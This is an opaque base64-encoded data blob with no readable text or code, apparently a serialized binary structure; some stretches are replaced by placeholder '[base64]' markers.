QGBAZqAlMCBQYSAAQGBgYFBl4DBwYDBgYGAwb8BQcG/AXxBQMG8QWEBfwFhAUDAPEF8QUNAIQFhAXlAfEF8QUnAIQFhAUuAPEF8QUGAIQFhAXxBZMC8QUtA4QFLQMnAPEFhAXlAS0DLQMnAIQFhAUuAC0DLQMGAIQFhAUPAFIB8QWEBREAhAUOAPEF/AUDAIQFAwYNAPwF/AXxAwMGBgb8BZ0A/AU/BQYGBwYTAPwF/AUHBkIFBwYTAPwF/[base64]/[base64]/[base64]/[base64]/IBQQMGADwDPANqAnsFTQMSADwDPAM5ATsCfgYSADwDPAN+Bn8FfgZNAzwDPAMSAH4GfgbiAFMCgwZDAn4GhgYSAIMGkgbmAg4BmgYSAJIGngaaBugCoAaGBp4GhgY8A6AGPAMSAIYGhgYRAaQCngYpAoYGoAYSAJ4Gnga/[base64]/BpcDvwa+BsAGvgZCAL8GvwZDAJIAwAa/[base64]/[base64]/Bv8BvwavBr0GrwYEAL8GvQYyAK8Grwa9BjYAvQZSAKYDvwZGAL0GvQbGAYUBxgEPAJ8ByQbGAREAxgEPAMkGywbGAREAxgEOAMsGzAYPAMYBxgHMBhEAzAYOAMYBzQYDAMwGzAYNAM0GzQa9BswGzgbNBp0AzQa/Bs4GvwavBs0GrwYGAL8GvwbVATYAzQYGAL8GvwYPAAwBDAG/BhEAvwYPAAwBzwa/BhEAvwYPAM8G0Aa/BhEAvwYPANAG0Qa/BhEAvwYOANEG0gYDAL8GvwYNANIG0gbzAb8G0wYOANAG0AYPANMG0wbQBhEA0AYDANMG1AYNANAG0AbSBtQG0gabA9AG1QYGANIG0ganA0kC1gYGANIG0gaiA/[base64]/[base64]/[base64]/[base64]/Ab6Bo4A+gb3BvwG9wYOAJUB/AYPAPcG/Qb8BhEA/AYOAP0G/gYDAPwG/wYNAP4G/gb6Bv8G+gbkA/4G/[base64]/[base64]/[base64]/QT1BPsE9QTvBP0E7wSnBPUEpwQSAO8E7wSZBc8E9QSfAu8E7wQgBvUE9QQSAO8E7wSfAiMG+wTsBe8E/QT1BPsE9QQSAP0E+wSrBHYC/[base64]/gb2BhEA9gYOAP4G/gYPAPYG9gb+BhEA/gYDAPYGAAcNAP4G/gYqBQAHAQcPAOsAAgcBBxEAAQcPAAIHAwcBBxEAAQcOAAMHBAcPAAEHBQcEBxEABAcOAAUHBQcDAAQHBAcNAAUHBQf+BgQH/gb1BgUHBQcGAP4G/gYFBy0BBQcIAP4G/gYGAAUHBQf+BiAB/gYGAAUHBQf+Bi4B/gYHAAUHBQcGAP4G/gYFBzAABQcFAP4G/gYKBQUHBQf1BP4G9QQGAAUH/[base64]/[base64]/BxEAPwcDAEAHQQcNAD8HPwfbBUEHQgc/B/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/8BrwesB6kHqQcEAK8HrAcyAKkHqQesBzYArAc1ANsDrwesB54CsAevB/gCsQepB7AHqQcGALEHsAcTANsDsQewB/[base64]/[base64]/[base64]/[base64]/B6YAvwe+B8IHwgcVBdQAwwfCBzADwge/B8MHvwcTAMIHwgcPAEsCxAfCBxEAwgcPAMQHyAfCBxEAwgcPAMgHygfCBxEAwgcDAMoHywcNAMIHwgcWAssHzAfCB6YAwge/[base64]/MH8wfyB/UH8gcSAPMH8wcaAy0H9AcSAPMH8wdmBVsC9QcSAPMH9gddAVMC9wf1B/YH+Af0B/cH+QcSAPgH+AeOBaYG+gejBvgH+Af5B/oH+QfyB/gH8gcDAPkH+AcNAPIH8gflAfgH+AcnAPIH8gcuAPgH+AcGAPIH8gf4B5MC+Af0BvIH9AYnAPgH8gflAfQG9AYnAPIH8gcuAPQG9AYGAPIH8gfsAh4F+AfyB5EC8gcPAvgH+AdUAPIH8gc1APgH+AcOAJ0B+QcPAPgH+gf5BxEA+QcOAPoH+wcPAPkH/Af7BxEA+wcDAPwH/QcNAPsH+wcqBf0H/gcPAAUC/wf+BxEA/gcOAP8H/wcDAP4H/gcNAP8H/wf7B/4H+wfyB/8H8gfsAiQC/wfyB5kB8gf7B/8H+wcGAPIH8gf7B/UB+wcGAPIH8gf7By0B+wcIAPIH8gcGAPsH+wfyByAB8gcGAPsH+wfyBy4B8gcHAPsH+wcGAPIH8gf7BzAA+wcFAPIH8gflAfsH+wcnAPIH8gcuAPsH+wcGAPIH8gdqAigC/wcSAPIH8gddATsCAAgSAPIHAQgACCwGAgj/[base64]/[base64]/[base64]/BGQDZAP0BlgDWAMnAGQDZAPZA1gDWAPuB2QDZAPJB1gDWAPDB2QDZAO9B1gDWAPtAWQD7QGuB1gDWAO7B+0B7QG6B1gDWAOpB+0B7QExAFgDWAMGAO0B7QEGABsDZAPtAQ0A7QEnAGQDZAMJAO0B7QEGAGQDZAMGAO0B7QFkA/8BZANYA+0B7QEEAGQDWAMGAO0B7QHdA0MBZAMGAO0B7QGIBOwHPwTtAUMB7QEGAD8EPwT9AYwAcAUGAD8EPwQPAGYBZgE/BBEAPwQPAGYBSQY/BBEAPwQPAEkGSQY/BBEAPwQOAEkGSQYPAD8EPwRJBhEASQYOAD8EPwQPAEkGSQY/BBEAPwQPAEkGSQY/BBEAPwQOAEkGSQYPAD8EPwRJBhEASQYPAD8EPwRJBhEASQYPAD8EPwRJBhEASQYOAD8EPwQPAEkGSQY/BBEAPwQPAEkGSQY/BBEAPwQOAEkGSQYPAD8EPwRJBhEASQYOAD8EPwQPAEkGSQY/BBEAPwQPAEkGSQY/BBEAPwQPAEkGSQY/BBEAPwQPAEkGSQY/BBEAPwQOAEkGSQYPAD8EPwRJBhEASQYOAD8EPwQPAEkGSQY/BBEAPwQOAEkGSQYPAD8EPwRJBhEASQYPAD8EPwRJBhEASQYOAD8EPwQPAEkGSQY/[base64]/BJMCPwRYA+0B7QEnAD8EWAMiAu0B7QEGAFgDWANqAiECPwQSAFgDWAPIAJIDrAQ/BFgDCgUSAKwErATfAgAEAAQKBawESQYSAAAEAARqAn8CYAYSAAAEZwbmAmsC9AZgBmcGUAcSAPQG9AZsAhIBkweHB/QGlQdQB5MHUAdJBpUHSQYDAFAHUAcNAEkGSQYmAlAHUAdJBnQDSQYGAFAHUAc1AJIAlQdQB/[base64]/[base64]/[base64]/[base64]/[base64]/CHkIeQgKBIAIfwh9BMoAgAh/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AgDAPEI/QgNAPwI/Aj4CP0I+Aj2CPwI9gg1APgI+AgDABsHGwcNAPgI+AgDAhsHGwcOABkC/AgPABsH/gj8CBEA/AgDAP4I/wgNAPwI/Aj4CP8I+Aj2CPwI9ggDApsI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CRYAvwmsCcAJwAkGAL8Jvwm5CQgDuQkOAIoDigMDALkJwQkNAIoDigMMAMEJwgm/CYoDigMGAMIJvwkjAMEJwQkDAIEBwgkNAMEJwQkMAMIJwwkTAMEJwQnDCb0JxAkPA8EJwQm/CcQJvwmKA8EJigPACb8JvwlCAIoDigNDAL0JvQnDCRwDwAmKA70JigO/[base64]/[base64]/[base64]/AkMAOoB/QkSAPwJ/gn9CRYA/Qn7Cf4J/gkGAP0J/Qk1APoJ+gn9CQgD/QkDAOcH/wkNAP0J/QkMAP8JAAoEAP0J/QlHAAAKAAr9CX0D/Qn6CQAK+gn+Cf0J/QlCAPoJ+glDAPwJ/AkOAG4B/gkDAPwJ/AkNAP4J/gkMAPwJAAr6Cf4J+gn9CQAK/QkGAPoJ+gn7CRkA+wkGAPoJ+gkjAG0BbQH6CUMB+gkGAG0BbQEjAP8J/gkDADoHOgcNAP4J/gkMADoH/wlJBP4J/gkDAG4BbgENAP4J/gkMAG4BAAr/Cf4J/gltAQAKbQEGAP4J/gkjAPwJ/An+CRkB/gkGAPwJ/AkjAG4BbgH8CVAE/[base64]/[base64]/[base64]/[base64]/[base64]/BekK6QpOAOcK5wrbBaQA6grnCowA5wrpCuoK6QrPA+cK6goGAOkK6QoSAMYD6wrpChYA7ArMA+sK6woGAOwK7AocANsD7QrsCtgD7grrCu0K6wpCAO4K7QpDAMYD7grtCr8D7wrrCu4K6woGAO8K7go/[base64]/[base64]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[base64]/[base64]/C0ELPwsSAD4LPguUAmMHQAtlBj4LPgsSAEALQAtOASoBQQu6BEALQgsSAEELQQu4BWgGaAZCC0ELQgs+C2gGaAY/C0ILPwsxC2gGaAYDAD8LMQsNAGgGaAYhCzELPwsTAB8LQgs/[base64]/[base64]/C1gLXgsSAFoLWgteCxYAXgs4C1oLOAvrCV4L6wlSAC0CWgtGAOsJ6wlaCxwCWgs4C+sJ6wkxAFoLOAsGAOsJ6wkDAFIBUgENAOsJ6wkMAFIBWgs/C+sJPws1AFoLXgs/[base64]/8BZAtaC2MLWgsEAGQLYwsGAFoLWgsjADMCMwIGAFoLZAszAg0AMwInAGQLZAtjCzMCMwIGAGQLYwsGADMCMwJjC/[base64]/8BZwteC2ILXgsEAGcLYgsGAF4LXgsjAGULZQsGAF4LZwtlCw0AZQsnAGcLZwtiC2ULYgsGAGcLZQsGAGILYgtlC/8BZQtXAWILVwEEAGULYgsGAFcBVwEjAFgBWAFXAUMBZQsGAFgBWAEjAFABZwsuA4YJaAtnC34JZwsdAGgLaQsTAGcLZwu/[base64]/C+IHfwsDADgFOAUNAH8LfwsMADgFgQuAC38LgAsGAIELgQsjADgFOAUDAOIB4gENADgFOAUMAOIBggsLADgFgwuCCyYFgguDCzQLgwuCC6IEggsLAIMLgwuCCyYFgguDC5kEgwuCCzcLgguBC4MLgwsGAIILggsjAOIB4gEDAPwD/[base64]/8BiwuFC4oLhQsEAIsLigsGAIULhQsjAIkDiQMGAIULiwuJAw0AiQMnAIsLiwuKC4kDiQMGAIsLigsGAIkDiQOKC/[base64]/8BdQt7C4kLewsEAHULdQsGAHsLewsjABkCGQIGAHsLiQsZAg0AGQInAIkLiQt1CxkCGQIGAIkLdQsGABkCGQJ1C/[base64]/8BpQtHC6QLRwsEAKULpAsGAEcLRwsjAJkLmQsGAEcLpQuZCw0AmQsnAKULpQukC5kLmQsGAKULpAsGAJkLmQukC/[base64]/8BqQuSC2ELYQsEAKkLkgsGAGELYQsjAKgLqAsGAGELqQuoCw0AqAsnAKkLqQuSC6gLkgsGAKkLqAsGAJILkguoC/[base64]/[base64]/gHugsSALgLuAvfAk0Huwu6C7gLvAsSALsLuwuBBZwBvQsSALsLuwvmAhEDvgu9C7sLuwsSAL4LvgtSC/QGvwu7C74Luwu8C78LvAsSALsLuwsoBzoIvwsSALsLuwsgBsMEwAu/C7sLvwsSAMALwAvfAe0AwQsSAMALwAvBC6oIwgsSAMALwAvCCy8Hwgu/[base64]/8BzwunBdoIpwUEAM8L2ggGAKcFpwUjAMECzwsDAKcApwANAM8LzwsMAKcA0Qs1AM8L0gvOB/0H0wvSC/[base64]/[base64]/YL9AvlAcgHyAcnAPQL9AsuAMgHyAcGAPQL9AvzAU0B9wv0CxoB9AvlAfcL9wsnAPQL9AsuAPcL9wsGAPQL9AsQBP4H+AsPAAcCBwL4CxEA+AsOAAcC+QsDAPgL+AsNAPkL+Qv0C/gL9AvlAfkL+QsnAPQL9AsuAPkL+QsGAPQL9AsPALwAvAD0CxEA9AsOALwAvAAPAPQL+gu8ABEAvAADAPoL+wsNALwAvAAWAvsL/Au8AKQAvADlAfwL/AsnALwAvAAuAPwL/AsGALwAvAAPAC8DLwO8ABEAvAAOAC8DLwMDALwAvAANAC8DLwMVBbwA/QsPADUD/gv9CxEA/QsDAP4L/gsNAP0L/QsvA/4LLwPlAf0L/QsnAC8DLwMuAP0L/QsGAC8DLwMPAJoBmgEvAxEALwMOAJoBmgEPAC8DLwOaAREAmgEDAC8DLwMNAJoBmgEDAi8DLwMOAPwH/wsPAC8DLwP/CxEA/wsDAC8DLwMNAP8L/wuaAS8DmgHlAf8L/wsnAJoBmgEuAP8L/wsGAJoBmgEPAP0A/[base64]/wgoDAMGKAzlAf8I/wgnACgMKAwuAP8I/[base64]/[base64]/wYsDAkJLAzlAf8G/wYnACwMLAwuAP8G/wYGACwMLAy9BroBugEsDFwBLAzlAboBugEnACwMLAwuALoBugEGACwMLAzABhkANQwsDI0ALAzlATUMNQwnACwMLAwuADUMNQwGACwMLAw1DJMCNQy6ASwMugH/BjUM/wY0DLoBugEyDP8G/wYxDLoBugH2C/8G/wYwDLoBugEvDP8G/wYuDLoBugH/CP8G/wYrDLoBugEpDP8G/wYlDLoBugEmDP8G/[base64]/[base64]/wazAbgDswHlAf8G/wYnALMBswEuAP8G/wYGALMBswH/BpMC/wamBbMBswG6Af8GugEnALMBswHqALoBugEGALMBswEGAlQLpgUGALMBswHjAt0C/waqCbMBswESAP8G/wZOAWoDyAcSAP8G/wbmAiEC2gd+Av8G/wjIB9oHyAezAf8I2gcSAMgHyAc0AoMC/wheAsgHyAcSAP8I/[base64]/Ak0HTQfuC1QL7gsSAE0HTQdgBloE8AsSAE0HTQcaAxIB8QtXBU0H8gvwC/EL8AvuC/IL7gsSAPAL8Av4AKEF8Qs+CPAL8gsSAPEL8QtAApAB8wsgBvEL9gvyC/ML8gsSAPYL9gunBu0A9wsSAPYL+Qu2APcE/Av3C/kL/QsSAPwL/Av9Cy8H/QvyC/wL8gvuC/0L7gsDAPIL8gsNAO4L7guJCfIL8gvuC/IB7gsyAPIL8gvuCzYA7gvyCwAE8gsJAO4L7gsGAPIL8gvuC/UB7gsGAPIL8gvuCy0B7gsIAPIL8gsGAO4L7gvyCyAB8gsGAO4L7gvyCy4B8gsHAO4L7gsGAPIL8gvuCzAA7gsFAPIL8gscAO4L7gsDAGIEYgQNAO4L7gsMAGIE/AscAO4L/QsTAKcApwAQBAQH/wsOAAgGAQwPAP8L/wsBDBEAAQwOAP8L/wsDAAEMAQwNAP8L/wunAAEMpwD9C/8L/QsTAKcApwDHAbwI/wunAJAFpwD9C/8LkAX8C6cApwDyC5AFkAUGAKcApwDbAuAA8gsSAKcApwAkAZwD/wvfAqcApwDyC/8L8gsSAKcApwCnBlMC/wsIB6cAAgwSAP8L/wtAApcBBAwSAP8L/wsRAeEA4QAEDP8LBgwCDOEA4QDyCwYM8gsSAOEA4QASABsKAgzhAB0GBgwSAAIMAgwSAHoIBwzfARMDCAwCDAcMBwwGDAgMBgwSAAcMBwziAHICCAwSAAcMCQwIDEwJCAwSAAkMCQyUBYgCCwwIDAkMCAwGDAsMBgzyCwgM8gsDAAYMBgwNAPIL8guJCQYMBgzyC/IB8gsyAAYMBgzyCzYA8gsGDAAEBgwJAPIL8gsGAAYMBgzyC/UB8gsGAAYMBgzyCy0B8gsIAAYMBgwGAPIL8gsGDCABBgwGAPIL8gsGDC4BBgwHAPIL8gsGAAYMBgzyCzAA8gsFAAYMBgwcAPIL8gvFAfwDCAzyC/sG+wb9CwgM8gv8C/sG+wYGDPIL8gsGAPsG+wZ+At0C/AuvBPsG+wYSAPwL/AvgAqgGBgwSAPwL/[base64]/0I/QgIDN4HCAz9C/0I/QiuBQgMrgUGAP0I/[base64]/QujAZECDAwcAP0L/QsMDPIBDAwRAv0L/QuJCQwMiQlbADYADAxjAIkJiQlTAAwMDAxbAJ8IDgyJCQwMiQn9Cw4M/QsGAIkJiQkRAlEADAz9C4kJ/Qt9BwwMDAwGAP0L/QsMDPUBDAwGAP0L/QsMDC0BDAwIAP0L/QsGAAwMDAz9CyAB/QsGAAwMDAz9Cy4B/QsHAAwMDAwGAP0L/QsMDDAADAwFAP0L/QvSBwwMDAwGAP0L/[base64]/[base64]/[base64]/[base64]/DHIMPwwSAHEMcQwSAFYHVgcSADQGcgxWBw0HdAxxDHIMcQwSAHQMcgzfAU4CdAyYA3IMdQwSAHQMdAy2AJ0CdgwSAHQMdwx2DCMGeAx1DHcMdQxxDHgMcQw/[base64]/DH4Mfgx7DIEMewx3DH4Mdww/DHsMPwwDAHcMdwwNAD8MPww9DHcMdwwVBfUL9QsOAOgJ6AkDAPUL9QsNAOgJ6Al3DPULdwwdAOgJeww5AHcMdwx7DDYAeww/DHcMPwwGAHsMdwzxANICewwzAHcMfgwyATsCfwwSAH4MgQx/DBQLFAtZBIEMgQwSABQLFAuBBX8CggxDAhQLFAsSAIIMggzmAhIBgwwSAIIMhAyDDIcFgwwUC4QMhQyBDIMMgQwSAIUMgwwRAUQBhQy6BIMMhgwSAIUMhQy6BFMChwy/[base64]/IBtAsyABQHFAe0CzYAtAsUBwAEFAcJALQLtAsGABQHFAe0C/[base64]/[base64]/wAdAJMMkAk9DP8A/wCZCZAJkAkGAP8A/wB7DBQIFAj/APIB/wAyABQIFAj/ADYA/wAUCAAEFAgJAP8A/wAGABQIFAj/APUB/wAGABQIFAj/AC0B/wAIABQIFAgGAP8A/wAUCCABFAgGAP8A/wAUCC4BFAgHAP8A/wAGABQIFAj/ADAA/wAFABQIFAgcAP8A/wAWAtwFmQn/AN8A/wCRDJkJmQkUCP8A/[base64]/[base64]/AUNAJ0EnQQMAPwFsQwKBJ0EsgwDAM0CzQINALIMsgwMAM0CswwLALIMtAyzDBIEswy0DBkAtQyzDD0BswyxDLUMsQwHBLMMswy0DD0BtAyzDJYAlgCxDLQMsQyvDJYAlgAGALEMsQwjAPwF/AUDAOkB6QENAPwF/[base64]/DFUDvwzADCcEwAy/DCgEvwy9DMAMwAwGAL8MvwwjAGEBwQwDAGIBYgENAMEMwQwMAGIBwgy/[base64]/BywIfwcSAJUFlQXiADoB2AwSAJUFlQXYDCsG2Qx/[base64]/BxEAfwcDAPAHfgwNAH8HfwfHAX4Mfgx/B5oBfwdlBX4MfgwTAH8HfwfABtsJ2Qx/B4wAfwd+DNkMfgyVBX8HlQUxAH4MfwcGAJUFlQUDAPoA+gANAJUFlQUjAPoAfgwGAJUF2Qx+DA0AfgwnANkM2QwJAH4MfgwGANkM2QwGAH4MfgzZDP8B2Qx/[base64]/AANAFoCWgIMAPwA1QzEBFoCxAQGANUM1QwjAPwA/ABlAF8A2gzABv4H3gzaDLgD2gxlBd4M3wz8ANoM2gzVDN8M3wwGANoM2gxQBVgD4AwSANoM2gw/[base64]/AyACfsMgAk1APwM/AwPAP0G/Qb8DBEA/AwOAP0G/QYDAPwM/QwNAP0G/QYQBP0M/gz9BtcH/QaACf4M1wfxAMgBgAkzANcH/gwTANcH1wf+DDkF/gyACdcH1wflAZACgAknANcH1wcuAIAJgAkGANcH1wflAfIB/wwnANcH1wcuAP8M/wwGANcH1wf/DJMC/wyACdcHgAknAP8M/wz+DIAJgAkGAP8M/gzOAQsFCwVEAP4M/gzOAQgFCAVEAP4M/gxABRIK/wz+DLMIswjbAf8M/[base64]/QYGAOUA5QAjAEYFRgUDAOMA4wANAEYFRgUMAOMAagflAEYFnwj9BmoH/QYiBZ8IIgUIBf0GCAX6DCIFIgVJBggFCAUyACIFIgUIBTYACAUiBUYFIgUGAAgFCAUjAOMA4wADAFsEWwQNAOMA4wAMAFsESQYTAOMA/QbFAQ0CDQL9Bu8H/QZJBg0CDQIIBf0G/QYiBQ0CDQIxAP0GIgUGAA0CDQIDAHYFdgUNAA0CDQIjAHYF/QYGAA0Cagf9Bg0A/QYnAGoHagcJAP0G/QYGAGoHagcGAP0G/QZqB/8BagciBf0GIgUEAGoH/[base64]/QbnDLMBswHkDP0G/QbaDLMBswExAP0G/QYGALMBswEDACUJBAcNALMBswEjAAQHnwgGALMBJQmfCA0AnwgnACUJJQkJAJ8InwgGACUJJQkGAJ8InwglCf8BJQn9Bp8I/QYEACUJnwgyAP0G/QafCDYAnwj9BkMG/[base64]/gwGAOcM5wwjADEC/[base64]/[base64]/[base64]/Qc6Df4H/gc3Df0HNw3+B6kAOg1TADcNNw3+B0sE/gcyADcNNw3+B/wI/gc3DUsENw06Df4H/gdTADcNNw0OAP4IOg0PADcNNw06DREAOg0DADcNPA0NADoNOg0AAjwNPA06DckCyQL+BzwN/gcuAskCyQIxAP4H/gcGAMkCyQIGAEwEOg3JAg0AyQInADoNOg0JAMkCyQIGADoNOg0GAMkCyQI6Df8BOg3+B8kCyQIEADoN/gcGAMkCyQIVAgUMOg3JAo0AyQIuAjoNPQ0GAMkCyQJRBDYAPg0GAMkCyQIPAAMBAwHJAhEAyQIDAAMBAwENAMkCyQIDAgMBPw3JAqsBqwFhBD8NyQIGAKsBqwFnBPYEPw0GAKsBqwEXCocDQA0SAKsBqwFADaAHoAcSAKsBqwESANwG3AarAf8G/wYSANwG3Ab/BicH/wagB9wG3AYSAP8G/wYSAK0JJwf/BvAL/wYSACcHJwcpB4QKoAf/BicH/wYSAKAHJwe2AKEFoAeoCCcHrQkSAKAHoAetCS8HrQn/BqAH/wbcBq0J3AYDAP8G/wYNANwG3AYoDf8G/wbcBmUE3AYGAP8G/wabAGoEoAcGAP8G/wY1AMYArQn/[base64]/[base64]/BGcNZw0GAGQNZA01AAEFaA1kDQgDZA0EAJcCaQ1HAGQNZA1pDX0DaQ1oDWQNZA1nDWkNZw1CAGQNZA1DAP4EaA1kDUUCZA1nDWgNZw0GAGQNZA3/[base64]/BzAIbw0SAG4Nbg3fBUQCcA0/[base64]/[base64]/A/0HPwMvBT4D/QdTAD8DPwMvBVYCLwUyAD8DPwMvBfwILwU/A1YCPwP9By8FLwVTAD8DPwMvBTwNLwUmAz8DPwMxAC8FLwUGAD8DPwMGAB8D/Qc/Aw0APwMnAP0H/QcJAD8DPwMGAP0H/QcGAD8DPwP9B/8B/QcvBT8DPwMEAP0HLwUGAD8DPwMmAzoN/QcGAD8DPwM3AzYAPA0GAD8DPwMWAqAAjQ0/A70APwM9A40NjQ0GAD8DPwNKA04Djg0GAD8DPwNMA40Djw0GAD8DPwPABnEFcQU/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AJYAlgCQCdkA2QDnBJYAlgDYBtkA2QC0C5YAlgA/[base64]/[base64]/[base64]/[base64]/wADANkA2QANAP8A/wDlAdkA2QAnAP8A/wAuANkA2QAGAP8A/wDZAJMC2QCWAP8AlgAnANkA2QAiApYAlgAGANkA2QBOAQwI/wA/AtkA2QC7Df8A/wASANkA2QASALkBAgHfBVMCBgHZAAIBGgESAAYBBgESANQFHgERAdEIKQEGAR4BHgEaASkBGgH/AB4B/wASABoBGgH4ALoAHgESABoBKQEeAWECHgESACkBKQHiAG0CUQGgCikBKQEeAVEBHgESACkBKQEDA3ICUQESACkBbQFDAroAbgFRAW0BUQESAG4BbgESALcNbwFuAYgCcQFRAW8BUQEeAXEBHgH/AFEB/wADAB4BHgENAP8A/[base64]/AIAB/wAJAHEBcQEGAP8A/wBxAS0BcQEIAP8A/wAGAHEBcQH/ACAB/wAGAHEBcQH/AC4B/wAHAHEBcQEGAP8A/wBxATAAcQEFAP8A/wDlAXEBcQEnAP8A/wAuAHEBcQEGAP8A/wASAC4GgAH/ANAF/wASAIABgAH/ALwN/wCOCYABgAESAP8A/wBPAZIDpwESAP8AsgGnAWAHpwESALIBsgEpB/[base64]/[base64]/[base64]/gUCCPYF9gXmBf4F5gUSAPYF9gX5BSYI/gUSAPYF9gVlAnICEwbsBfYFFAb+BRMG/gXmBRQG5gXUBf4F1AUSAOYF5gVeAnYC/[base64]/QbBANoCEgcSAP0G/QYSB8YFEgf7Bv0G+wbVBhIH/QbPBvsG+wYTBv0G/QbUBfsG+wYDAP0G/QYNAPsG+wZfBP0G/Qa9BhEMEgf9Bp0A/[base64]/QfkB/IH5AezB/0H8geaB+QHmgePB/IHjwcSAJoHmgcDAysDKwN+ApoH5AehCSsDKwMSAOQH5AcRAb0F8gcSAOQH5AduAiEC/QcYA+QH5AfyB/0H8gcrA+QHKwMSAPIH5AfgAnYC8gcSAOQH/QfIAG0B/gfyB/0H/QcSAP4H/gdpAUoGAQgSAP4H/gc5AX8CAwhDAv4HKQgBCAMIAQj9BykI/QcrAwEIKwMSAP0H/QcSAFgGWAZeAtwMAQj9B1gG/QcSAAEIAQgRARkDKQgSAAEIAQiuCmcIPQgpCAEIAQj9Bz0I/QcSAAEIAQgSAKQGKQgRAXsCPQiZBSkIUQgBCD0IPQgSAFEIUQg3B2sIUggSAFEIUQgYA38GawhSCFEIUQg9CGsIPQj9B1EI/QcrAz0IKwOPB/0HjwcDACsDKwMNAI8HjwdfBCsDKwMOAOsB6wEPACsDKwPrAREA6wEOACsDKwMDAOsB6wENACsDKwMVBesB6wErAwwGKwO9B+sB6wGPBysDDAYGAOsB6wEOAHgBjwcDAOsB6wENAI8HjwcVAusBvQePB64AjwdXAL0H/QcPAHkBPQj9BxEA/QcDAD0IPQgNAP0H/QcWAj0IUQj9BzsB/QcPAlEIUQiPB/[base64]/Bj0GPwYSA